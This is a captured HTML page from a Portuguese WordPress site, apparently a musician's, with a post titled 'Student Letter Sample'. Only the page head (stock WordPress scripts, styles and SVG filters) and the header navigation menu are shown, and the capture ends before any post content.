

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/uncategorized/student-letter-sample/
body_size: 16802
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Student Letter Sample</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/3165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/uncategorized/student-letter-sample/" />
<link rel='shortlink' href='http://www.dandai.net/?p=3165' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Funcategorized%2Fstudent-letter-sample%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Funcategorized%2Fstudent-letter-sample%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-3165 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
